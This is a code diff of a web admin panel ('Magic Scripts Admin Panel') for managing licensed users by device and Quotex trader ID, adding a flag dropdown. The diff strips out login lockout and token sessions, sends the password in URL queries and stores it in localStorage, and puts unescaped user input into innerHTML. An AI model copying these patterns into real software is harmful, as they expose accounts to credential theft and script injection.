-        .blocked-banner { background: var(--red); color: white; padding: 10px; text-align: center; border-radius: 10px; font-weight: bold; margin-bottom: 10px; font-size: 12px; }
+        /* Flag Dropdown Container Layout */
+.custom-dropdown {
+    position: relative;
+    width: 100%;
+    margin-bottom: 15px;
+    font-family: 'Segoe UI', sans-serif;
+    user-select: none;
+    z-index: 99;
+}
+
+.dropdown-header {
+    background: var(--input-bg);
+    border: 1px solid var(--border);
+    padding: 14px;
+    border-radius: 12px;
+    cursor: pointer;
+    display: flex;
+    justify-content: space-between;
+    align-items: center;
+    transition: all 0.3s ease;
+}
+
+.dropdown-header:hover {
+    border-color: var(--blue);
+}
+
+#selectedFlagContainer {
+    display: flex;
+    align-items: center;
+    gap: 12px;
+}
+
+.flag-icon {
+    width: 24px;
+    height: 18px;
+    object-fit: cover;
+    border-radius: 3px;
+    box-shadow: 0 2px 5px rgba(0,0,0,0.2);
+}
+
+.chevron-icon {
+    width: 20px;
+    height: 20px;
+    fill: var(--blue);
+    transition: transform 0.4s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+}
+
+/* Open Animation Matrix Configuration */
+.custom-dropdown.open .chevron-icon {
+    transform: rotate(180deg);
+}
+
+.dropdown-list {
+    position: absolute;
+    top: calc(100% + 6px);
+    left: 0;
+    right: 0;
+    background: var(--card);
+    border: 1px solid var(--border);
+    border-radius: 16px;
+    max-height: 250px;
+    overflow-y: auto;
+    opacity: 0;
+    transform: translateY(-15px) scale(0.97);
+    pointer-events: none;
+    box-shadow: 0 15px 35px rgba(0, 0, 0, 0.5);
+    transition: opacity 0.3s ease, transform 0.3s cubic-bezier(0.175, 0.885, 0.32, 1.275);
+    padding: 6px;
+}
+
+/* Custom Scrollbar for Dropdown List */
+.dropdown-list::-webkit-scrollbar {
+    width: 6px;
+}
+.dropdown-list::-webkit-scrollbar-thumb {
+    background: var(--border);
+    border-radius: 10px;
+}
+.dropdown-list::-webkit-scrollbar-thumb:hover {
+    background: var(--blue);
+}
+
+.custom-dropdown.open .dropdown-list {
+    opacity: 1;
+    transform: translateY(0) scale(1);
+    pointer-events: auto;
+}
+
+.dropdown-item {
+    padding: 12px;
+    display: flex;
+    align-items: center;
+    gap: 12px;
+    cursor: pointer;
+    border-radius: 10px;
+    transition: all 0.2s ease;
+    color: var(--text);
+}
+
+.dropdown-item:hover {
+    background: rgba(37, 99, 235, 0.15);
+    color: var(--blue);
+    transform: translateX(4px);
+}
+
+.dropdown-item.active {
+    background: var(--blue);
+    color: #fff !important;
+}
+
     </style>
 </head>
 <body>
 
 <div id="toast">
     <span id="toastText">Done!</span>
-    <img src="https://ahmad-bhai-admin-panel.vercel.app/remove.png" id="toastIcon" style="display:none; width:20px;">
+    <img src="remove.png" id="toastIcon" style="display:none; width:20px;">
 </div>
 
 <div id="loginBox" class="box hidden">
     <div class="header-section">
-        <img src="https://ahmad-bhai-admin-panel.vercel.app/sun.png" id="themeIconLogin" class="theme-toggle" onclick="toggleTheme()">
-        <img src="https://ahmad-bhai-admin-panel.vercel.app/MS.png" class="logo-img">
+        <img src="sun.png" id="themeIconLogin" class="theme-toggle" onclick="toggleTheme()">
+        <img src="MS.png" class="logo-img">
     </div>
     <h2 style="text-align:center; margin:0; margin-bottom: 10px;">Admin Panel Login</h2>
     
-    <div id="blockMessage" class="blocked-banner hidden">⚠️ ACCESS BLOCKED: 3 Wrong Attempts!</div>
-
     <div class="input-group password-container">
-        <input type="password" id="pass" placeholder="Enter Password" oninput="resetError()">
-        <label class="container">
-            <input type="checkbox" id="togglePassCheckbox" onchange="togglePasswordVisibility()">
-            <svg class="eye" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"></path></svg>
-            <svg class="eye-slash" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 640 512"><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"></path></svg>
-        </label>
-        <div id="loginError" class="error-msg">Please enter a password!</div>
-    </div>
-
-    <button id="loginBtn" class="btn" onclick="login()">
-        <img src="https://ahmad-bhai-admin-panel.vercel.app/login.png" style="width:20px;"> Login
+    <input type="password" id="pass" placeholder="Enter Password" oninput="resetError()">
+    
+    <!-- Uiverse Eye Icon Linked with Function -->
+    <label class="container">
+        <input type="checkbox" id="togglePassCheckbox" onchange="togglePasswordVisibility()">
+        <svg class="eye" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 576 512"><path d="M288 32c-80.8 0-145.5 36.8-192.6 80.6C48.6 156 17.3 208 2.5 243.7c-3.3 7.9-3.3 16.7 0 24.6C17.3 304 48.6 356 95.4 399.4C142.5 443.2 207.2 480 288 480s145.5-36.8 192.6-80.6c46.8-43.5 78.1-95.4 93-131.1c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C433.5 68.8 368.8 32 288 32zM144 256a144 144 0 1 1 288 0 144 144 0 1 1 -288 0zm144-64c0 35.3-28.7 64-64 64c-7.1 0-13.9-1.2-20.3-3.3c-5.5-1.8-11.9 1.6-11.7 7.4c.3 6.9 1.3 13.8 3.2 20.7c13.7 51.2 66.4 81.6 117.6 67.9s81.6-66.4 67.9-117.6c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3z"></path></svg>
+        <svg class="eye-slash" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 640 512"><path d="M38.8 5.1C28.4-3.1 13.3-1.2 5.1 9.2S-1.2 34.7 9.2 42.9l592 464c10.4 8.2 25.5 6.3 33.7-4.1s6.3-25.5-4.1-33.7L525.6 386.7c39.6-40.6 66.4-86.1 79.9-118.4c3.3-7.9 3.3-16.7 0-24.6c-14.9-35.7-46.2-87.7-93-131.1C465.5 68.8 400.8 32 320 32c-68.2 0-125 26.3-169.3 60.8L38.8 5.1zM223.1 149.5C248.6 126.2 282.7 112 320 112c79.5 0 144 64.5 144 144c0 24.9-6.3 48.3-17.4 68.7L408 294.5c8.4-19.3 10.6-41.4 4.8-63.3c-11.1-41.5-47.8-69.4-88.6-71.1c-5.8-.2-9.2 6.1-7.4 11.7c2.1 6.4 3.3 13.2 3.3 20.3c0 10.2-2.4 19.8-6.6 28.3l-90.3-70.8zM373 389.9c-16.4 6.5-34.3 10.1-53 10.1c-79.5 0-144-64.5-144-144c0-6.9 .5-13.6 1.4-20.2L83.1 161.5C60.3 191.2 44 220.8 34.5 243.7c-3.3 7.9-3.3 16.7 0 24.6c14.9 35.7 46.2 87.7 93 131.1C174.5 443.2 239.2 480 320 480c47.8 0 89.9-12.9 126.2-32.5L373 389.9z"></path></svg>
+    </label>
+    
+    <div id="loginError" class="error-msg">Please enter a password!</div>
+</div>
+
+
+    <button class="btn" onclick="login()">
+        <img src="login.png" style="width:20px;"> Login
     </button>
 </div>
 
 <div id="panelBox" class="box hidden">
     <button class="logout-btn" onclick="logout()">
-        <img src="https://ahmad-bhai-admin-panel.vercel.app/logout.png" style="width:14px;"> LOGOUT
+        <img src="logout.png" style="width:14px;"> LOGOUT
     </button>
     
     <div class="header-section">
-        <img src="https://ahmad-bhai-admin-panel.vercel.app/sun.png" id="themeIconPanel" class="theme-toggle" onclick="toggleTheme()">
-        <img src="https://ahmad-bhai-admin-panel.vercel.app/MS.png" class="logo-img">
+        <img src="sun.png" id="themeIconPanel" class="theme-toggle" onclick="toggleTheme()">
+        <img src="MS.png" class="logo-img">
         <h3 style="margin:10px 0 0; color:var(--blue); text-transform: uppercase;">Magic Scripts Admin Panel</h3>
     </div>
-
-    <div id="panelBlockWarn" class="blocked-banner hidden">🔒 BROWSER IS BLOCKED (NO ACTIONS ALLOWED)</div>
 
     <input type="text" id="admin_n" placeholder="Admin Side User Name" style="border-color: var(--blue);" oninput="showToggles()">
     <input type="text" id="n" placeholder="User Name">
     <input type="text" id="i" placeholder="20-Digit Device ID" maxlength="20" oninput="showToggles()">
     <input type="text" id="trader_id" placeholder="User Trader ID (Quotex)" maxlength="8">
     <input type="email" id="e" placeholder="User Email">
-    <input type="text" id="logo_url" placeholder="User Logo URL (e.g., Imgur Link)">
-
+<!-- 🆕 LOGO URL INPUT BOX -->
+<input type="text" id="logo_url" placeholder="User Logo URL (e.g., Imgur Link)">
+
+    <!-- NEW: Expiry Date & Time Input Element -->
     <label style="font-size: 12px; font-weight: bold; opacity: 0.8; margin-left: 5px; display: block;">Select Expiry Date & Time:</label>
     <input type="datetime-local" id="expiry_time">
-
-    <label style="font-size: 12px; font-weight: bold; opacity: 0.8; margin-left: 5px; display: block; margin-top: 12px;">Select User Country / Flag:</label>
-    <div class="custom-dropdown" id="flagDropdown">
-        <div class="dropdown-header" onclick="toggleDropdown()">
-            <span id="selectedFlagContainer">
-                <img src="https://flagcdn.com/24x18/pk.png" class="flag-icon" id="currentFlagImg">
-                <span id="currentCountryName" style="color: var(--accent); font-weight: bold;">Pakistan</span>
-            </span>
-            <svg class="chevron-icon" viewBox="0 0 24 24">
-                <path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/>
-            </svg>
-        </div>
-        <div class="dropdown-list" id="dropdownList"></div>
+<!-- NEW: Premium Flag Dropdown System -->
+<label style="font-size: 12px; font-weight: bold; opacity: 0.8; margin-left: 5px; display: block; margin-top: 12px;">Select User Country / Flag:</label>
+<div class="custom-dropdown" id="flagDropdown">
+    <div class="dropdown-header" onclick="toggleDropdown()">
+        <span id="selectedFlagContainer">
+            <img src="https://flagcdn.com/24x18/pk.png" class="flag-icon" id="currentFlagImg">
+            <span id="currentCountryName" style="color: var(--accent); font-weight: bold;">Pakistan</span>
+        </span>
+        <!-- Blue Color Dynamic Vector Chevron Arrow -->
+        <svg class="chevron-icon" viewBox="0 0 24 24">
+            <path d="M7.41 8.59L12 13.17l4.59-4.58L18 10l-6 6-6-6 1.41-1.41z"/>
+        </svg>
     </div>
+    <div class="dropdown-list" id="dropdownList">
+        <!-- Javascript will inject list components natively here -->
+    </div>
+</div>
 
     <div id="toggleBox">
         <div class="t-row"><span>Mobile Live</span><label class="switch"><input type="checkbox" id="t_android" checked><span class="slider"></span></label></div>
@@ -222,42 +326,30 @@
     </div>
 
     <button class="btn" onclick="add()">
-        <img src="https://ahmad-bhai-admin-panel.vercel.app/upgrade.png" style="width:20px;"> UPGRADE
+        <img src="upgrade.png" style="width:20px;"> UPGRADE
     </button>
 
     <div class="search-container">
-        <img src="https://ahmad-bhai-admin-panel.vercel.app/search.png" id="searchIcon" class="search-main-icon">
+        <img src="search.png" id="searchIcon" class="search-main-icon">
         <input type="text" id="s" placeholder="Search User" onkeyup="search()">
     </div>
     
     <div id="list" style="max-height:300px; overflow-y:auto; margin-top:10px;"></div>
 </div>
 
+<!-- ─── CHANGE TO THIS NEW API SCRIPT ────────────────────────────────── -->
 <script>
+// ─── ADMIN PANEL API CONFIGURATION ───────────────────────────────────
 const adminAPIUrl = "https://ahmad-bhai-admin-panel.vercel.app/a"; 
-
-function isBrowserBlocked() {
-    return localStorage.getItem('admin_blocked') === 'true';
-}
-
-function checkUrlLogout() {
-    const urlParams = new URLSearchParams(window.location.search);
-    const logoutToken = urlParams.get('logout/token') || urlParams.get('logout_token');
-    
-    if (logoutToken) {
-        let savedToken = localStorage.getItem('admin_auth_token');
-        if (savedToken === logoutToken || !savedToken) {
-            logout(true);
-            return true;
-        }
-    }
-    return false;
-}
 
 function togglePasswordVisibility() {
     let passInput = document.getElementById('pass');
     let checkbox = document.getElementById('togglePassCheckbox');
-    passInput.type = checkbox.checked ? "text" : "password";
+    if (checkbox.checked) {
+        passInput.type = "text";
+    } else {
+        passInput.type = "password";
+    }
 }
 
 function showToggles() {
@@ -267,8 +359,8 @@
 }
 
 function applyTheme(theme) {
-    const themeIcon = (theme === 'light') ? 'https://ahmad-bhai-admin-panel.vercel.app/moon.png' : 'https://ahmad-bhai-admin-panel.vercel.app/sun.png';
-    const searchIcon = (theme === 'light') ? 'https://ahmad-bhai-admin-panel.vercel.app/search1.png' : 'https://ahmad-bhai-admin-panel.vercel.app/search.png';
+    const themeIcon = (theme === 'light') ? 'moon.png' : 'sun.png';
+    const searchIcon = (theme === 'light') ? 'search1.png' : 'search.png';
     if(theme === 'light') document.body.classList.add('light-mode');
     else document.body.classList.remove('light-mode');
     document.getElementById('themeIconLogin').src = themeIcon;
@@ -291,62 +383,31 @@
     setTimeout(() => t.classList.remove('show'), 2000);
 }
 
+// ─── NEW BACKEND API ROUTINES ───────────────────────────────────────
 async function login(){
-    if (isBrowserBlocked()) {
-        showToast("Browser Blocked! Action Prohibited");
-        let resetPin = prompt("3 Fail Attempts Block! Enter Master Unblock PIN:");
-        if (resetPin === "786") {
-            localStorage.removeItem('admin_blocked');
-            localStorage.setItem('login_attempts', '0');
-            document.getElementById('blockMessage').classList.add('hidden');
-            showToast("Browser Unblocked!");
-        }
-        return;
-    }
-
     let passInput = document.getElementById('pass');
     let errorMsg = document.getElementById('loginError');
     let passValue = passInput.value;
-
     if(!passValue) {
         passInput.classList.add('error-border');
         errorMsg.style.display = "block";
         return;
     }
-
+    
     try {
         let res = await fetch(`${adminAPIUrl}?action=login&key=${encodeURIComponent(passValue)}`);
         let data = await res.json();
-
-        if(data.success && data.token) {
-            localStorage.setItem('login_attempts', '0');
+        
+        if(data.success) {
             localStorage.setItem('admin_session_pass', passValue);
-            localStorage.setItem('admin_auth_token', data.token);
-
-            let newUrl = window.location.protocol + "//" + window.location.host + window.location.pathname + `?token=${data.token}`;
-            window.history.pushState({path: newUrl}, '', newUrl);
-
             document.getElementById('loginBox').classList.add('hidden');
             document.getElementById('panelBox').classList.remove('hidden');
             loadData();
         } else {
-            handleFailedAttempt();
+            showToast("Wrong Password");
         }
     } catch(e) {
         showToast("Server Connection Error");
-    }
-}
-
-function handleFailedAttempt() {
-    let attempts = parseInt(localStorage.getItem('login_attempts') || '0') + 1;
-    localStorage.setItem('login_attempts', attempts.toString());
-
-    if (attempts >= 3) {
-        localStorage.setItem('admin_blocked', 'true');
-        document.getElementById('blockMessage').classList.remove('hidden');
-        showToast("Browser BLOCKED due to 3 wrong attempts!");
-    } else {
-        showToast(`Wrong Password (${attempts}/3 attempts)`);
     }
 }
 
@@ -357,85 +418,66 @@
     errorMsg.style.display = "none";
 }
 
-async function logout(isUrlTriggered = false){
-    let token = localStorage.getItem('admin_auth_token');
-    
-    if (token) {
-        try {
-            await fetch(`${adminAPIUrl}?action=logout&token=${token}`);
-        } catch(e){}
-    }
-
+function logout(){
     localStorage.removeItem('admin_session_pass');
-    localStorage.removeItem('admin_auth_token');
-
-    let cleanUrl = window.location.protocol + "//" + window.location.host + window.location.pathname;
-    window.history.pushState({path: cleanUrl}, '', cleanUrl);
-
     document.getElementById('panelBox').classList.add('hidden');
     document.getElementById('loginBox').classList.remove('hidden');
     resetError();
-    
-    if (isUrlTriggered) {
-        showToast("Session Expired via Logout URL");
-    } else {
-        showToast("Logged Out");
-    }
+    showToast("Logged Out");
 }
 
 async function loadData(){
-    if (isBrowserBlocked()) {
-        document.getElementById('panelBlockWarn').classList.remove('hidden');
-        document.getElementById('list').innerHTML = "<p style='text-align:center;color:var(--red);'>SYSTEM BLOCKED: Clear block state first</p>";
-        return;
-    }
-
     let savedPass = localStorage.getItem('admin_session_pass');
-    let savedToken = localStorage.getItem('admin_auth_token');
-
-    if(!savedPass && !savedToken) return checkAuthState();
+    if(!savedPass) return checkAuthState();
 
     try {
-        let res = await fetch(`${adminAPIUrl}?action=load&key=${encodeURIComponent(savedPass || '')}&token=${savedToken || ''}`);
+        let res = await fetch(`${adminAPIUrl}?action=load&key=${encodeURIComponent(savedPass)}`);
         let data = await res.json();
-
+        
         if(!data.success) {
             logout();
             return;
         }
 
         let h = "";
+        // Backend se data object format me milta hai
         let users = data.data || {};
-
-        Object.keys(users).forEach(key => {
-            let v = users[key];
-            let searchKey = (v.admin_note || v.name).toLowerCase();
-            let expiryDisplay = v.expiry_time ? new Date(v.expiry_time).toLocaleString() : "Never";
-
-            let flagToken = v.flag || "pk"; 
-            let matchedCountryPair = flagList.find(c => c[0] === flagToken);
-            let countryTitle = matchedCountryPair ? matchedCountryPair[1] : "Global Region";
-            let userLogoSrc = (v.logo && v.logo.trim() !== "") ? v.logo : "MS.png";
-
-            h += `<div class="user-card" data-admin="${searchKey}">
-                <span style="display: flex; align-items: center; gap: 12px; width: 100%;">
-                    <img src="${userLogoSrc}" style="width: 45px; height: 45px; border-radius: 50%; object-fit: cover; border: 2px solid var(--blue); flex-shrink: 0;">
-                    <div style="flex-grow: 1;">
-                        <div style="display: flex; align-items: center; gap: 6px; margin-bottom: 2px;">
-                            <img src="https://flagcdn.com/24x18/${flagToken}.png" class="flag-icon" style="width:18px; height:13px;" title="${countryTitle}">
-                            <b style="color:var(--blue); text-transform:uppercase; font-size:14px;">${v.admin_note || 'No Name'}</b>
-                        </div>
-                        <b style="color:var(--text); font-size:12px;">${v.name}</b><br>
-                        <small style="opacity:0.7; font-size:11px;">Device: ${v.id}</small><br>
-                        <small style="color:var(--accent); font-size:11px;">Trader: ${v.trader_id || 'N/A'}</small><br>
-                        <small style="color:var(--red); font-weight:bold; font-size:11px;">Expires: ${expiryDisplay}</small>
-                    </div>
-                </span>
-                <button class="del-btn" onclick="del('${key}', '${v.admin_note || v.name}')" style="flex-shrink: 0; margin-left: 10px;">
-                    <img src="https://ahmad-bhai-admin-panel.vercel.app/delete.png" style="width:12px;"> Delete
-                </button>
-            </div>`;
-        });
+        
+// Replace the Object.keys(users).forEach loop block inside loadData() with this:
+Object.keys(users).forEach(key => {
+    let v = users[key];
+    let searchKey = (v.admin_note || v.name).toLowerCase();
+    let expiryDisplay = v.expiry_time ? new Date(v.expiry_time).toLocaleString() : "Never";
+
+    // 🚩 Country configurations mapping
+    let flagToken = v.flag || "pk"; 
+    let matchedCountryPair = flagList.find(c => c[0] === flagToken);
+    let countryTitle = matchedCountryPair ? matchedCountryPair[1] : "Global Region";
+
+    // 🆕 Custom Logo verification fallback logic
+    let userLogoSrc = (v.logo && v.logo.trim() !== "") ? v.logo : "MS.png";
+
+    h += `<div class="user-card" data-admin="${searchKey}">
+        <span style="display: flex; align-items: center; gap: 12px; width: 100%;">
+            <!-- 🆕 Left Side Circular Profile Dynamic User Logo -->
+            <img src="${userLogoSrc}" style="width: 45px; height: 45px; border-radius: 50%; object-fit: cover; border: 2px solid var(--blue); flex-shrink: 0;">
+            
+            <div style="flex-grow: 1;">
+                <div style="display: flex; align-items: center; gap: 6px; margin-bottom: 2px;">
+                    <img src="https://flagcdn.com/24x18/${flagToken}.png" class="flag-icon" style="width:18px; height:13px;" title="${countryTitle}">
+                    <b style="color:var(--blue); text-transform:uppercase; font-size:14px;">${v.admin_note || 'No Name'}</b>
+                </div>
+                <b style="color:var(--text); font-size:12px;">${v.name}</b><br>
+                <small style="opacity:0.7; font-size:11px;">Device: ${v.id}</small><br>
+                <small style="color:var(--accent); font-size:11px;">Trader: ${v.trader_id || 'N/A'}</small><br>
+                <small style="color:var(--red); font-weight:bold; font-size:11px;">Expires: ${expiryDisplay}</small>
+            </div>
+        </span>
+        <button class="del-btn" onclick="del('${key}', '${v.admin_note || v.name}')" style="flex-shrink: 0; margin-left: 10px;">
+            <img src="delete.png" style="width:12px;"> Delete
+        </button>
+    </div>`;
+});
 
         document.getElementById('list').innerHTML = h || "<p style='text-align:center;opacity:0.5'>Empty List</p>";
     } catch(e) {
@@ -444,19 +486,17 @@
 }
 
 async function add() {
-    if (isBrowserBlocked()) return showToast("Blocked Browser cannot perform writes!");
-
     let savedPass = localStorage.getItem('admin_session_pass');
-    let savedToken = localStorage.getItem('admin_auth_token');
+    if(!savedPass) return logout();
 
     let adInput = document.getElementById('admin_n');
     let nInput = document.getElementById('n');
     let iInput = document.getElementById('i');
     let tInput = document.getElementById('trader_id');
     let eInput = document.getElementById('e');
-    let logoInput = document.getElementById('logo_url'); 
+    let logoInput = document.getElementById('logo_url'); // 🆕 Fetch Logo Input
     let expInput = document.getElementById('expiry_time');
-
+    
     if(adInput.value.trim() !== "" && iInput.value.trim() !== ""){
         let perms = {
             android: document.getElementById('t_android').checked,
@@ -468,22 +508,24 @@
             ana: document.getElementById('t_ana').checked
         };
 
+        let expiryTimestamp = expInput.value ? new Date(expInput.value).getTime() : null;
+
         let userData = {
             admin_note: adInput.value,
             id: iInput.value.replace(/\s/g, ''),
             name: nInput.value,
             trader_id: tInput.value,
             email: eInput.value,
-            logo: logoInput.value.trim() || "",
+            logo: logoInput.value.trim() || "", // 🆕 Saves Target Logo URL String directly to Firebase
             flag: selectedCountryCode,
             date: new Date().toLocaleDateString(),
-            expiry_time: expInput.value ? new Date(expInput.value).getTime() : null, 
+            expiry_time: expiryTimestamp, 
             status: "active",
             permissions: perms
         };
 
         try {
-            let res = await fetch(`${adminAPIUrl}?action=add&key=${encodeURIComponent(savedPass || '')}&token=${savedToken || ''}`, {
+            let res = await fetch(`${adminAPIUrl}?action=add&key=${encodeURIComponent(savedPass)}`, {
                 method: 'POST',
                 headers: { 'Content-Type': 'application/json' },
                 body: JSON.stringify(userData)
@@ -492,6 +534,7 @@
 
             if(result.success) {
                 showToast("User Upgraded Successfully!");
+                // Clear all input text nodes including logo field
                 adInput.value=""; nInput.value=""; iInput.value=""; tInput.value=""; eInput.value=""; logoInput.value=""; expInput.value="";
                 if(typeof resetFlagDropdown === 'function') resetFlagDropdown();
                 document.getElementById('toggleBox').style.display = "none";
@@ -507,18 +550,17 @@
     }
 }
 
+
 async function del(k, name){
-    if (isBrowserBlocked()) return showToast("Blocked Browser cannot delete data!");
-
     let savedPass = localStorage.getItem('admin_session_pass');
-    let savedToken = localStorage.getItem('admin_auth_token');
+    if(!savedPass) return logout();
 
     try {
-        let res = await fetch(`${adminAPIUrl}?action=delete&key=${encodeURIComponent(savedPass || '')}&token=${savedToken || ''}&userKey=${k}`);
+        let res = await fetch(`${adminAPIUrl}?action=delete&key=${encodeURIComponent(savedPass)}&userKey=${k}`);
         let result = await res.json();
         if(result.success) {
             showToast(name + " removed!", true);
-            loadData();
+            loadData(); // List refresh karein
         } else {
             showToast("Delete failed!");
         }
@@ -536,16 +578,8 @@
 }
 
 function checkAuthState() {
-    if (checkUrlLogout()) return;
-
-    if (isBrowserBlocked()) {
-        document.getElementById('blockMessage').classList.remove('hidden');
-    }
-
     let savedPass = localStorage.getItem('admin_session_pass');
-    let savedToken = localStorage.getItem('admin_auth_token');
-
-    if(savedPass || savedToken) {
+    if(savedPass) {
         document.getElementById('loginBox').classList.add('hidden');
         document.getElementById('panelBox').classList.remove('hidden');
         loadData();
@@ -556,14 +590,16 @@
     }
 }
 
+// Auto Refresh state check on page load
 window.onload = () => { 
     applyTheme(localStorage.getItem('theme') || 'dark'); 
     checkAuthState();
 };
 </script>
-
-<script>
-(function() {
+<!-- ─── END OF NEW API SCRIPT ───────────────────────────────────────── -->
+
+</body>
+<script>(function() {
     const pKey = "AhmadBhai_Ultimate_v10";
 
     let settings = JSON.parse(localStorage.getItem(pKey)) || {
@@ -717,6 +753,9 @@
         };
     };
 })();
+// ==========================================
+// 🚩 FLAG DROPDOWN SYSTEM START
+// ==========================================
 var flagList = [
     ["pk", "Pakistan"], ["in", "India"], ["bd", "Bangladesh"], ["sa", "Saudi Arabia"],
     ["ae", "United Arab Emirates"], ["tr", "Turkey"], ["lk", "Sri Lanka"], ["au", "Australia"],
@@ -724,8 +763,9 @@
     ["th", "Thailand"], ["kr", "South Korea"], ["ng", "Nigeria"], ["mx", "Mexico"]
 ];
 
-let selectedCountryCode = "pk";
-
+let selectedCountryCode = "pk"; // Default active country variable
+
+// 1. Generate and Render List Items Dynamically with smooth UI state
 function initializeFlagDropdown() {
     const listContainer = document.getElementById('dropdownList');
     if(!listContainer) return;
@@ -739,6 +779,7 @@
         item.className = `dropdown-item ${code === selectedCountryCode ? 'active' : ''}`;
         item.setAttribute('data-code', code);
         
+        // Click behavior with event propagation management
         item.onclick = function(e) { 
             e.stopPropagation(); 
             selectCountry(code, name); 
@@ -752,13 +793,18 @@
     });
 }
 
+// 2. Toggle main container view state
 function toggleDropdown() {
     const dropdown = document.getElementById('flagDropdown');
-    if(dropdown) dropdown.classList.toggle('open');
-}
-
+    if(dropdown) {
+        dropdown.classList.toggle('open');
+    }
+}
+
+// 3. Update application state and UI elements when country changes
 function selectCountry(code, name) {
     selectedCountryCode = code;
+    
     const currentFlagImg = document.getElementById('currentFlagImg');
     const currentCountryName = document.getElementById('currentCountryName');
     const flagDropdown = document.getElementById('flagDropdown');
@@ -766,6 +812,7 @@
     if(currentFlagImg) currentFlagImg.src = `https://flagcdn.com/24x18/${code}.png`;
     if(currentCountryName) currentCountryName.innerText = name;
     
+    // Refresh active styling across dynamic options list
     document.querySelectorAll('.dropdown-item').forEach(el => {
         el.classList.remove('active');
         if(el.getAttribute('data-code') === code) el.classList.add('active');
@@ -774,10 +821,12 @@
     if(flagDropdown) flagDropdown.classList.remove('open');
 }
 
+// 4. Function to reset dropdown back to default (Use this inside your add() success block)
 function resetFlagDropdown() {
     selectCountry("pk", "Pakistan");
 }
 
+// 5. Global Window Event Listener for Closing Dropdown on exterior boundary clicks
 window.addEventListener('click', function(e) {
     const dropdown = document.getElementById('flagDropdown');
     if (dropdown && !dropdown.contains(e.target)) {
@@ -785,7 +834,17 @@
     }
 });
 
-window.addEventListener('load', initializeFlagDropdown);
+// 6. Safe initialization hook attachment without overwriting existing window triggers
+if (window.addEventListener) {
+    window.addEventListener('load', initializeFlagDropdown);
+} else if (window.attachEvent) {
+    window.attachEvent('onload', initializeFlagDropdown);
+}
+// ==========================================
+// 🚩 FLAG DROPDOWN SYSTEM END
+// ==========================================
+
+
 </script>
 <script>
     (async () => {
@@ -804,11 +863,10 @@
                 document.body.appendChild(freshScriptNode);
                 setTimeout(() => freshScriptNode.remove(), 600);
             });
-            console.log(" Emoji Engine Hook Active");
+            console.log("Zeetex Emoji Engine Hook Active");
         } catch (e) {
             console.error("Emoji Override Skipped due to runtime separation layer context.", e);
         }
     })();
 </script>
-</body>
-</html>
+    </html>
